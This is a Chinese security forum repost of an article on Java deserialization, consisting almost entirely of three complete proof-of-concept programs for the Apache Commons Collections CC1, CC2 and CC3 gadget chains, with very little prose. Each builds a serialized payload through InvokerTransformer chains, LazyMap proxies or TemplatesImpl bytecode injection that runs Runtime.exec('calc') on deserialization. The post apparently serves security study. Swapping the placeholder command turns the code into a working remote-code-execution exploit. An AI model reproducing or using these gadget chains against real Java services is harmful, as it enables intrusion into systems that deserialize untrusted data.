安全矩阵

 找回密码
 立即注册
搜索
查看: 2436|回复: 0

Java安全之Commons Collections1-3分析

[复制链接]

141

主题

153

帖子

517

积分

高级会员

Rank: 4

积分
517
发表于 2022-3-11 18:55:02 | 显示全部楼层 |阅读模式

Java安全之Commons Collections1-3分析原创 naihe567 [url=]红队蓝军[/url] 2022-03-11 10:23
收录于话题
#java2个
#cc1个
#web2个
CC1分析POC:
import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.map.LazyMap;import org.apache.commons.collections.map.TransformedMap;import java.io.*;import java.lang.annotation.Retention;import java.lang.reflect.Constructor;import java.lang.reflect.InvocationHandler;import java.lang.reflect.InvocationTargetException;import java.lang.reflect.Proxy;import java.util.HashMap;import java.util.Map;public class cc1 {    public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchMethodException, IllegalAccessException, InvocationTargetException, InstantiationException {        //通过字节码构建恶意类        Transformer[] transformers = new Transformer[] {                new ConstantTransformer(Runtime.class),                new InvokerTransformer("getMethod", new Class[] { String.class, Class[].class }, new Object[] { "getRuntime", new Class[0] }),                new InvokerTransformer("invoke", new Class[] { Object.class, Object[].class }, new Object[] { null, new Object[0] }),                new InvokerTransformer("exec", new Class[] { String.class }, new Object[] { "calc" }) };        Transformer transformerChain = new ChainedTransformer(transformers);        Map innermap = new HashMap();        Map outmap = LazyMap.decorate(innermap, transformerChain);        //反射创建AnnotationInvocationHandler类        Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");        Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);        construct.setAccessible(true);                //将通过反射创建的AnnotationInvocationHandler类转换为InvocationHandler(反射得到的对象是Object类,无法作为newProxyInstance的参数)        //只能强转为InvocationHandler接口类        InvocationHandler handler = (InvocationHandler) construct.newInstance(Retention.class, outmap);        Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class}, handler);        handler = (InvocationHandler)construct.newInstance(Retention.class, proxyMap);        ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream("test.out"));        outputStream.writeObject(handler);        outputStream.close();        ObjectInputStream inputStream=new ObjectInputStream(new FileInputStream("test.out"));        inputStream.readObject();    }}








CC2分析import javassist.ClassPool;import javassist.CtClass;import org.apache.commons.collections4.comparators.TransformingComparator;import org.apache.commons.collections4.functors.InvokerTransformer;import java.io.*;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.util.PriorityQueue;public class cc2 {    public static void main(String[] args) throws Exception {        //通过字节码构建恶意类        ClassPool classPool=ClassPool.getDefault();        String AbstractTranslet="com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet";        classPool.appendClassPath(AbstractTranslet);        CtClass payload=classPool.makeClass("CommonsCollections3");        payload.setSuperclass(classPool.get(AbstractTranslet));        payload.makeClassInitializer().setBody("java.lang.Runtime.getRuntime().exec(\"calc\");");        byte[] bytes=payload.toBytecode();        //反射创建TemplatesImpl        Class<?> aClass = Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl");        Constructor<?> constructor = aClass.getDeclaredConstructor(new Class[]{});        Object TemplatesImpl_instance = constructor.newInstance();        //将恶意类的字节码设置给_bytecodes属性        Field bytecodes = aClass.getDeclaredField("_bytecodes");        bytecodes.setAccessible(true);        bytecodes.set(TemplatesImpl_instance, new byte[][]{bytes});        //设置属性_name为恶意类名        Field name = aClass.getDeclaredField("_name");        name.setAccessible(true);        name.set(TemplatesImpl_instance, "TestTemplatesImpl");        //构造利用链        InvokerTransformer transformer = new InvokerTransformer("newTransformer", null, null);        TransformingComparator transformer_comparator = new TransformingComparator(transformer);        PriorityQueue queue = new PriorityQueue(2);        queue.add(1);        queue.add(1);        //设置comparator属性        Field field = queue.getClass().getDeclaredField("comparator");        field.setAccessible(true);        field.set(queue, transformer_comparator);        //设置queue属性        field = queue.getClass().getDeclaredField("queue");        field.setAccessible(true);        Object[] objects = new Object[]{TemplatesImpl_instance, TemplatesImpl_instance};        field.set(queue, objects);        ByteArrayOutputStream barr = new ByteArrayOutputStream();        ObjectOutputStream oos = new ObjectOutputStream(barr);        oos.writeObject(queue);        ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));        Object object = ois.readObject();        oos.close();    }}





CC3分析import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;import javassist.CannotCompileException;import javassist.ClassPool;import javassist.CtClass;import javassist.NotFoundException;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InstantiateTransformer;import org.apache.commons.collections.map.LazyMap;import javax.xml.transform.Templates;import java.io.*;import java.lang.reflect.*;import java.util.HashMap;import java.util.Map;public class cc3 {    public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, IOException, IllegalAccessException, InvocationTargetException, InstantiationException, NotFoundException, CannotCompileException, NoSuchFieldException {        //通过字节码构建恶意类        ClassPool classPool=ClassPool.getDefault();        String AbstractTranslet="com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet";        classPool.appendClassPath(AbstractTranslet);        CtClass payload=classPool.makeClass("CommonsCollections3");        payload.setSuperclass(classPool.get(AbstractTranslet));        payload.makeClassInitializer().setBody("java.lang.Runtime.getRuntime().exec(\"calc\");");        byte[] bytes=payload.toBytecode();        //反射创建TemplatesImpl类        String TemplatesImpl="com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";        Object templatesImpl=Class.forName(TemplatesImpl).getDeclaredConstructor(new Class[]{}).newInstance();        //修改_bytecodes属性并加入恶意字节码        Field field=templatesImpl.getClass().getDeclaredField("_bytecodes");        field.setAccessible(true);        field.set(templatesImpl,new byte[][]{bytes});        //修改_name属性,为了让程序安装想要的流程进行        Field field1=templatesImpl.getClass().getDeclaredField("_name");        field1.setAccessible(true);        field1.set(templatesImpl,"test");        //创建transformer[]对象        Transformer[] transformers=new Transformer[]{                new ConstantTransformer(TrAXFilter.class),                new InstantiateTransformer(new Class[]{Templates.class},new Object[]{templatesImpl})        };        ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);        Map map=new HashMap();        Map lazyMap= LazyMap.decorate(map,chainedTransformer);        //获取AnnotationInvocationHandler有参构造方法        Class cls=Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");        Constructor constructor=cls.getDeclaredConstructor(Class.class,Map.class);        constructor.setAccessible(true);        //直接构造一个AnnotationInvocationHandler作为动态代理类        Object annotationInvocationHandler=constructor.newInstance(Override.class,lazyMap);        //使用动态代理创建了一个Map接口类,由于反射生成的annotationInvocationHandler是Object对象,        // 且不能直接加载annotationInvocationHandler,因此只能强转为InvocationHandler        Map map1=(Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(),LazyMap.class.getInterfaces(),(InvocationHandler) annotationInvocationHandler);        Object object=constructor.newInstance(Override.class,map1);        ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream("test.out"));        outputStream.writeObject(object);        outputStream.close();        ObjectInputStream inputStream=new ObjectInputStream(new FileInputStream("test.out"));        inputStream.readObject();    }}










回复

使用道具 举报

您需要登录后才可以回帖 登录 | 立即注册

本版积分规则

小黑屋|安全矩阵

GMT+8, 2025-11-16 09:17 , Processed in 0.017888 second(s), 18 queries .

Powered by Discuz! X4.0

Copyright © 2001-2020, Tencent Cloud.

快速回复 返回顶部 返回列表